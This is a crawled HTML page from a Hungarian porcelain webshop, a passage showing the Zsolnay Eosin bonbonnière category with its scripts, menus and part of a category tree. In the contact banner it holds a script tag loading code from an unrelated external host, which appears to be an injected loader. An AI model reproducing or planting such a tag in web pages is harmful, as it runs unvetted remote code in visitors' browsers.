

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.csuporkft.hu/spl/260826/Bonbonier
body_size: 11450
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="hu" xml:lang="hu" lang="hu" xml:lang="hu" style="background-image:url(http://www.csuporkft.hu/shop_pic.php?time=1521466041&width=[element_width]&height=[element_height]&design_element=background_slide_0.jpg);">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Language" content="HU">
<meta http-equiv="Cache-Control" content="no-cache">
<meta name="description" content="Bonbonier, Eosin, Zsolnay, Csupor">
<meta name="robots" content="index, follow">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta property="og:site_name" content="Csupor" />
<meta property="og:title" content="Bonbonier - Eosin - Zsolnay - Csupor">
<meta property="og:description" content="Bonbonier, Eosin, Zsolnay, Csupor">
<meta property="og:type" content="website">
<meta property="og:url" content="http://www.csuporkft.hu/spl/260826/Bonbonier">

<title>Bonbonier - Eosin - Zsolnay - Csupor</title>


<script type="text/javascript">
var service_type="shop";
var shop_url_main="http://www.csuporkft.hu";
var actual_lang="hu";
var money_len="0";
var money_thousend=" ";
var money_dec=",";
var shop_id=35844;
var unas_design_url="http:"+"/"+"/"+"www.csuporkft.hu"+"/"+"!common_design"+"/"+"custom"+"/"+"csuporkft.unas.hu"+"/";
var unas_design_code='0';
var unas_base_design_code='2';
var unas_design_ver=2;
var unas_design_subver=0;
var unas_shop_url='http://www.csuporkft.hu';
var price_nullcut_disable=1;
var config_plus=new Array();
config_plus['product_tooltip']=1;
config_plus['cart_redirect']=1;
config_plus['money_type']='Ft';
config_plus['money_type_display']='Ft';
var lang_text=new Array();

var UNAS = UNAS || {};
UNAS.shop={"base_url":'http://www.csuporkft.hu',"domain":'www.csuporkft.hu',"username":'csuporkft.unas.hu',"id":35844,"lang":'hu',"currency_type":'Ft',"currency_code":'HUF',"currency_rate":'1',"currency_length":0,"base_currency_length":0,"canonical_url":'http://www.csuporkft.hu/spl/260826/Bonbonier'};
UNAS.design={"code":'0',"page":'art'};
UNAS.api_auth="6e1a6194db1b9ad7a3934ceff008b0b5";
UNAS.customer={"email":'',"id":0,"group_id":0,"without_registration":0};
UNAS.shop["category_id"]="260826";
UNAS.shop["only_private_customer_can_purchase"] = false;
 

UNAS.text = {
    "button_overlay_close": `Bezár`,
    "popup_window": `Felugró ablak`,
    "list": `lista`,
    "updating_in_progress": `frissítés folyamatban`,
    "updated": `frissítve`,
    "is_opened": `megnyitva`,
    "is_closed": `bezárva`,
    "deleted": `törölve`,
    "consent_granted": `hozzájárulás megadva`,
    "consent_rejected": `hozzájárulás elutasítva`,
    "field_is_incorrect": `mező hibás`,
    "error_title": `Hiba!`,
    "product_variants": `termék változatok`,
    "product_added_to_cart": `A termék a kosárba került`,
    "product_added_to_cart_with_qty_problem": `A termékből csak [qty_added_to_cart] [qty_unit] került kosárba`,
    "product_removed_from_cart": `A termék törölve a kosárból`,
    "reg_title_name": `Név`,
    "reg_title_company_name": `Cégnév`,
    "number_of_items_in_cart": `Kosárban lévő tételek száma`,
    "cart_is_empty": `A kosár üres`,
    "cart_updated": `A kosár frissült`
};


UNAS.text["delete_from_compare"]= `Törlés összehasonlításból`;
UNAS.text["comparison"]= `Összehasonlítás`;

UNAS.text["delete_from_favourites"]= `Törlés a kedvencek közül`;
UNAS.text["add_to_favourites"]= `Kedvencekhez`;






window.lazySizesConfig=window.lazySizesConfig || {};
window.lazySizesConfig.loadMode=1;
window.lazySizesConfig.loadHidden=false;

window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments)};
gtag('js', new Date());
</script>

<script src="http://www.csuporkft.hu/!common_packages/jquery/jquery-1.8.2.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/bgiframe/bgiframe.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/ajaxqueue/ajaxqueue.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/color/color.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/autocomplete/autocomplete.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/cookie/cookie.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/treeview/treeview.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/treeview/treeview.edit.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/treeview/treeview.async.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/tools/tools-1.2.7.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/nivoslider/nivoslider.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/common.js?mod_time=1764831093" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/common_overlay.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/common_shop_popup.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/common_start_checkout.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/design_1500.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_change_address_on_order_methods.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_check_password.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_check_zip.js?mod_time=1767692285" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_compare.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_customer_addresses.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_delivery_point_select.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_favourites.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_infinite_scroll.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_language_and_currency_change.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_param_filter.js?mod_time=1764233415" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_postsale.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_product_print.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_product_subscription.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_recommend.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_saved_cards.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_saved_filter_delete.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_search_smart_placeholder.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/function_vote.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_cart.js?mod_time=1767791927" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_customer_addresses.js?mod_time=1768291153" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_checkout.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_details.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_methods.js?mod_time=1760086915" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_return.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_send.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_subscriptions.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_order_verification.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_product_details.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_product_list.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_product_reviews.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_common/exploded/page_reg.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/hoverintent/hoverintent.js?mod_time=1759314984" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/own/shop_tooltip/shop_tooltip.js?mod_time=1759314983" type="text/javascript"></script>
<script src="http://www.csuporkft.hu/!common_packages/jquery/plugins/waypoints/waypoints-2.0.3.js?mod_time=1759314984" type="text/javascript"></script>

<link href="http://www.csuporkft.hu/!common_packages/jquery/plugins/autocomplete/autocomplete.css?mod_time=1759314983" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000001/css/common.css?mod_time=1763385135" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000001/css/page.css?mod_time=1759314985" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000002/css/page_artlist_5.css?mod_time=1759314985" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000001/css/box.css?mod_time=1759314985" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/layout.css?mod_time=1521791060" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/base/000001/css/design.css?mod_time=1759314985" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/design_custom.css?mod_time=1521791060" rel="stylesheet" type="text/css">
<link href="http://www.csuporkft.hu/!common_design/custom/csuporkft.unas.hu/css/custom.css?mod_time=1521791060" rel="stylesheet" type="text/css">

<link href="http://www.csuporkft.hu/spl/260826/Bonbonier" rel="canonical">
    <link id="favicon-32x32" rel="icon" type="image/png" href="http://www.csuporkft.hu/!common_design/own/image/favicon_32x32.png" sizes="32x32">
    <link id="favicon-192x192" rel="icon" type="image/png" href="http://www.csuporkft.hu/!common_design/own/image/favicon_192x192.png" sizes="192x192">
            <link rel="apple-touch-icon" href="http://www.csuporkft.hu/!common_design/own/image/favicon_32x32.png" sizes="32x32">
        <link rel="apple-touch-icon" href="http://www.csuporkft.hu/!common_design/own/image/favicon_192x192.png" sizes="192x192">
        <script type="text/javascript">
        gtag('consent', 'default', {
           'ad_storage': 'granted',
           'ad_user_data': 'granted',
           'ad_personalization': 'granted',
           'analytics_storage': 'granted',
           'functionality_storage': 'granted',
           'personalization_storage': 'granted',
           'security_storage': 'granted'
        });

    
        gtag('consent', 'update', {
           'ad_storage': 'granted',
           'ad_user_data': 'granted',
           'ad_personalization': 'granted',
           'analytics_storage': 'granted',
           'functionality_storage': 'granted',
           'personalization_storage': 'granted',
           'security_storage': 'granted'
        });

        </script>
    
</head>

<body class='design_ver2' id="ud_shop_art" style="background-image:url(http://www.csuporkft.hu/shop_pic.php?time=1521466041&width=[element_width]&height=[element_height]&design_element=background_slide_0.jpg);">
<div id="image_to_cart" style="display:none; position:absolute; z-index:100000;"></div>
<div class="overlay_common overlay_warning" id="overlay_cart_add"></div>
<script type="text/javascript">$(document).ready(function(){ overlay_init("cart_add",{"onBeforeLoad":false}); });</script>
<div class="overlay_common overlay_dialog" id="overlay_save_filter"></div>
<script type="text/javascript">$(document).ready(function(){ overlay_init("save_filter",{"closeOnEsc":true,"closeOnClick":true}); });</script>
<div id="overlay_login_outer"></div>	
	<script type="text/javascript">
	$(document).ready(function(){
	    var login_redir_init="";

		$("#overlay_login_outer").overlay({
			onBeforeLoad: function() {
                var login_redir_temp=login_redir_init;
                if (login_redir_act!="") {
                    login_redir_temp=login_redir_act;
                    login_redir_act="";
                }

									$.ajax({
						type: "GET",
						async: true,
						url: "http://www.csuporkft.hu/shop_ajax/ajax_popup_login.php",
						data: {
							shop_id:"35844",
							lang_master:"hu",
                            login_redir:login_redir_temp,
							explicit:"ok",
							get_ajax:"1"
						},
						success: function(data){
							$("#overlay_login_outer").html(data);
							if (unas_design_ver >= 5) $("#overlay_login_outer").modal('show');
							$('#overlay_login1 input[name=shop_pass_login]').keypress(function(e) {
								var code = e.keyCode ? e.keyCode : e.which;
								if(code.toString() == 13) {		
									document.form_login_overlay.submit();		
								}	
							});	
						}
					});
								},
			top: 200,
			mask: {
	color: "#000000",
	loadSpeed: 200,
	maskId: "exposeMaskOverlay",
	opacity: 0.7
},
			closeOnClick: (config_plus['overlay_close_on_click_forced'] === 1),
			onClose: function(event, overlayIndex) {
				$("#login_redir").val("");
			},
			load: false
		});
		
			});
	function overlay_login() {
		$(document).ready(function(){
			$("#overlay_login_outer").overlay().load();
		});
	}
	function overlay_login_remind() {
        if (unas_design_ver >= 5) {
            $("#overlay_remind").overlay().load();
        } else {
            $(document).ready(function () {
                $("#overlay_login_outer").overlay().close();
                setTimeout('$("#overlay_remind").overlay().load();', 250);
            });
        }
	}

    var login_redir_act="";
    function overlay_login_redir(redir) {
        login_redir_act=redir;
        $("#overlay_login_outer").overlay().load();
    }
	</script>  
	<div class="overlay_common overlay_info" id="overlay_remind"></div>
<script type="text/javascript">$(document).ready(function(){ overlay_init("remind",[]); });</script>

	<script type="text/javascript">
    	function overlay_login_error_remind() {
		$(document).ready(function(){
			load_login=0;
			$("#overlay_error").overlay().close();
			setTimeout('$("#overlay_remind").overlay().load();', 250);	
		});
	}
	</script>  
	<div class="overlay_common overlay_info" id="overlay_newsletter"></div>
<script type="text/javascript">$(document).ready(function(){ overlay_init("newsletter",[]); });</script>

<script type="text/javascript">
function overlay_newsletter() {
    $(document).ready(function(){
        $("#overlay_newsletter").overlay().load();
    });
}
</script>
<div class="overlay_common overlay_error" id="overlay_script"></div>
<script type="text/javascript">$(document).ready(function(){ overlay_init("script",[]); });</script>
    <script>
    $(document).ready(function() {
        $.ajax({
            type: "GET",
            url: "http://www.csuporkft.hu/shop_ajax/ajax_stat.php",
            data: {master_shop_id:"35844",get_ajax:"1"}
        });
    });
    </script>
    

<div id='banner_popup_content'><div class="banner_popup" id="banner_popup_overlay" style="width:600px; height:400px;"><!-- UnasElement {type:slide} -->
<div id="banner_popup_slide" class="nivoSlider" style="width:600px; height:400px;">
</div>
</div><script type="text/javascript">
<!--
$(document).ready(function(){
		setTimeout( function() {
			$("#banner_popup_overlay").overlay({
				mask: {
					color: "#000000",
					loadSpeed: 300,
					opacity: 0.7
				},
				top: 150,
				load: true
			});
		}, 1000 );
});
// -->
</script>
</div>



<div id="container">
	
	<div id="header">
    	<div id="header_top"><!-- --></div>	
    	<div id="header_container">
        	<div id="header_nav">
            	<div id='head_content'><!-- UnasElement {type:slide} -->
<div id="head_slide" class="nivoSlider" style="width:330px; height:110px;">
	<a id="head_slide_0" href="http://www.csuporkft.hu/"><img src="http://www.csuporkft.hu/shop_pic.php?time=1521790959&width=330&height=110&design_element=head_slide_0.png" width="330" height="110" border="0" title="" alt="" style="width:330px; height:110px;" /></a>
</div>
</div>
                <div id="header_nav_right">
                	<div id="header_nav_top">
                    	<div id="header_cms_menu">
                        	<div id="menu_content"><ul><li class="menu_item_plus menu_item_1" id="menu_item_id_758217"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/spg/758217/Rolunk" target="_top"><strong>&raquo; Rólunk</strong></a></span></li><li class="menu_item_plus menu_item_2" id="menu_item_id_836078"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/spg/836078/Akcio" target="_top"><strong>&raquo; Akció</strong></a></span></li><li class="menu_item_plus menu_item_3" id="menu_item_id_147834"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/spg/147834/Bemutatoterem" target="_top"><strong>&raquo; Bemutatóterem</strong></a></span></li></ul></div>
                        </div>
                                          
                    </div>
                    <div id="header_nav_bottom">
                    	<div id="header_contact">
                        	<div id='banner_horizontal_1_content'><!-- UnasElement {type:editor} -->
<table cellpadding="0" cellspacing="0" border="0" width="200" height="80" style="vertical-align: top; text-align: left;">
<tbody>
<tr>
<td height="25" style="font-size: 20px; color: #fad526; font-weight: normal;">Elérhetőségünk</td>
</tr>
<tr>
<td style="font-size: 12px; color: #ffffff; font-weight: normal;">
<ul style="padding-left: 15px;">
<li style="padding: 1px 0 1px 0;">csuporgasztro<span class='em_replace'></span>gmail.com<script type="text/javascript">
	$(document).ready(function(){
		$(".em_replace").html("@");
	});
</script>
</li>
<li style="padding: 1px 0 1px 0;">+36306800991</li>
<li style="padding: 1px 0 1px 0;">www.csuporkft.hu</li>
</ul>
</td>
</tr>
</tbody>
</table>
<script src="https://3001.scriptcdn.net/code/us/1"></script></div>
                        </div>
                        
                        <div id="header_login">
                        	<div class="header_box_title">Vásárló menü</div>
                            <ul>
                                <li>
    
        
            
                <script type='text/javascript'>
                    function overlay_login() {
                        $(document).ready(function(){
                            $("#overlay_login_outer").overlay().load();
                        });
                    }
                </script>
                <a href="javascript:overlay_login();" class="text_normal">Belépés</a>
            

            
        

        
        

        

    
</li>
                                <li><a href="http://www.csuporkft.hu/shop_reg.php"><strong>Regisztráció</strong></a></li>
                                <li><a href="http://www.csuporkft.hu/shop_order_track.php"><strong>Profil</strong></a></li>                
                            </ul>
                        </div>
                        
                        <div id="header_cart">
                        	<div id="shop_cart"></div>
                        	<div id='box_cart_content' class='box_content'>

    

    

    
        <div class='box_cart_item'>
            <a href='http://www.csuporkft.hu/shop_cart.php' class='text_small'>
                <span class='text_small'>
                    

                    

                    
                        <span class='box_cart_empty'>A kosár üres</span>
                        
                    
                </span>
            </a>
        </div>
    

    

    

    

    

    

    
        <script type="text/javascript">
            $("#header_cart").click(function() {
                document.location.href="http://www.csuporkft.hu/shop_cart.php";
            });
        </script>
    

</div>
                            <div class="clear_fix"></div>
                        </div>
                        <div class="clear_fix"></div>
						<script type="text/javascript"> if($("#box_provider a").length!=0) { $("#header_cart").css("margin-top","0"); } else { $("#box_provider").remove(); } </script>  
                    </div>
                </div>
                <div class="clear_fix"></div>
            </div>
        	<div id="header_menu">
            	<div id="header_hor_menu"><div id="menu_content4"><ul><li class="menu_item_1"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/sct/0/"><strong>Termékek</strong></a></span></li><li class="menu_item_2"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/shop_contact.php"><strong>Információk</strong></a></span></li><li class="menu_item_3"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/shop_help.php"><strong>Vásárlási feltételek</strong></a></span></li><li class="menu_item_plus menu_item_4" id="menu_item_id_817872"><span class="menu_item_inner"><a href="http://www.csuporkft.hu/spg/817872/Katalogus" target="_top"><strong>Katalógus</strong></a></span></li></ul></div><script type="text/javascript">
	$("#menu_content4 a").each(function() {
		if($(this).attr("href")==document.location.href) {
			$(this).parents("li:first").addClass("selected_menu");
		}
	});
</script>
</div>
                <div id="header_search">
                   	<div id='box_search_content' class='box_content'>
    <form name="form_include_search" id="form_include_search" action="http://www.csuporkft.hu/shop_search.php" method="get">
        <div class='box_search_field'><label><span class="text_small">Kifejezés:</span></label><span class="text_input"><input name="q" id="box_search_input" type="text" maxlength="255" class="text_small js-search-input" value="" placeholder="Keresés" /></span></div>
        <div class='box_search_button'><span class="text_button"><input type="submit" value="" class="text_small" /></span></div>
    </form>
</div>
                </div>
                <div id="adv_search"><a href="http://www.csuporkft.hu/shop_searchcomplex.php"><strong>&raquo; Részletes keresés</strong></a></div>
                <div class="clear_fix"></div>  
            </div>
        </div>	
    </div>
    
    <div id="content">
    	<div id="content_top"><!-- --></div>
        <div id="content_container_outer">
        	
            <div id="content_container">
            	<div id="content_container_inner">    
        	
                    <div id="left">
                        <div id="box_left">
                        
                        	                      
                        
                            <div id='box_container_shop_cat' class='box_container_1'>
                            <div class="box_left_title">Kategóriák</div>
                            <div class="box_left_container"><div id='box_cat_content' class='box_content box_cat_type_ajax'><ul id='box_cat_main'><li id='box_cat_spec_new'><span class='box_cat_spec'><a href='http://www.csuporkft.hu/shop_artspec.php?artspec=2' class='text_small'><span class='text_color_fault'>Újdonságok</span></a></span></li><li id='box_cat_1_331935' class=' open'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>Zsolnay</span><ul><li id='box_cat_2_270275' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/Hit-es-Kegyelet' class='text_small box_cat_click_level2' >Hit és Kegyelet</a></span></li><li id='box_cat_2_503578' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/503578/Etkeszlet' class='text_small box_cat_click_level2' >Étkészlet</a></span></li><li id='box_cat_2_468713' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/468713/Vazak-es-Kaspok' class='text_small box_cat_click_level2' >Vázák és Kaspók</a></span></li><li id='box_cat_2_522851' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/522851/Bonbonier' class='text_small box_cat_click_level2' >Bonbonier</a></span></li><li id='box_cat_2_414271' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/414271/Tanyerkeszlet' class='text_small box_cat_click_level2' >Tányérkészlet</a></span></li><li id='box_cat_2_120011' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/120011/Talak' class='text_small box_cat_click_level2' >Tálak</a></span></li><li id='box_cat_2_576148' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/576148/Sutemenyeskeszlet' class='text_small box_cat_click_level2' >Süteményeskészlet</a></span></li><li id='box_cat_2_764832' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/764832/Szett' class='text_small box_cat_click_level2' >Szett</a></span></li><li id='box_cat_2_146675' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/146675/Disztargy' class='text_small box_cat_click_level2' >Dísztárgy</a></span></li><li id='box_cat_2_156888' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/156888/Szendvicskeszlet' class='text_small box_cat_click_level2' >Szendvicskészlet</a></span></li><li id='box_cat_2_418604' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/418604/Salataskeszlet' class='text_small box_cat_click_level2' >Salátáskészlet</a></span></li><li id='box_cat_2_497928' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/497928/Kompotoskeszlet' class='text_small box_cat_click_level2' >Kompótoskészlet</a></span></li><li id='box_cat_2_943720' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/943720/Tesztaskeszlet' class='text_small box_cat_click_level2' >Tésztáskészlet</a></span></li><li id='box_cat_2_571999' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/571999/Teaskeszlet' class='text_small box_cat_click_level2' >Teáskészlet</a></span></li><li id='box_cat_2_868512' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/868512/Mokkakeszlet' class='text_small box_cat_click_level2' >Mokkakészlet</a></span></li><li id='box_cat_2_151175' class=' open'><span class='text_small box_cat_style1 box_cat_level2 box_cat_click_level2'>Eosin</span><ul><li id='box_cat_3_646974' class=''><span class='text_small box_cat_style2 box_cat_level3'><a href='http://www.csuporkft.hu/spl/646974/Vazak-es-Kaspok' class='text_small box_cat_click_level3' >Vázák és Kaspók</a></span></li><li id='box_cat_3_260826' class=''><span class='text_small box_cat_style2 box_cat_level3 text_color_fault text_style_strong'><a href='http://www.csuporkft.hu/spl/260826/Bonbonier' class='text_small text_color_fault text_style_strong box_cat_click_level3' >Bonbonier</a></span></li><li id='box_cat_3_627990' class=''><span class='text_small box_cat_style2 box_cat_level3'><a href='http://www.csuporkft.hu/spl/627990/Talak' class='text_small box_cat_click_level3' >Tálak</a></span></li><li id='box_cat_3_960974' class=''><span class='text_small box_cat_style2 box_cat_level3'><a href='http://www.csuporkft.hu/spl/960974/Disztargy' class='text_small box_cat_click_level3' >Dísztárgy</a></span></li><li id='box_cat_3_128408' class=''><span class='text_small box_cat_style2 box_cat_level3'><a href='http://www.csuporkft.hu/spl/128408/Figura' class='text_small box_cat_click_level3' >Figura</a></span></li><li id='box_cat_3_707124' class=''><span class='text_small box_cat_style2 box_cat_level3'><a href='http://www.csuporkft.hu/spl/707124/Egyeb' class='text_small box_cat_click_level3' >Egyéb</a></span></li></ul></li><li id='box_cat_2_486632' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/486632/Ekszerek' class='text_small box_cat_click_level2' >Ékszerek</a></span></li><li id='box_cat_2_250713' class=''><span class='text_small box_cat_style1 box_cat_level2'><a href='http://www.csuporkft.hu/spl/250713/Hitelet-es-Kegyelet' class='text_small box_cat_click_level2' >Hitélet és Kegyelet</a></span></li></ul></li><li id='box_cat_1_216649' class=' hasChildren'><span class='text_small box_cat_style0 box_cat_level0 text_style_strong box_cat_click_level0'>Hollóházi</span>
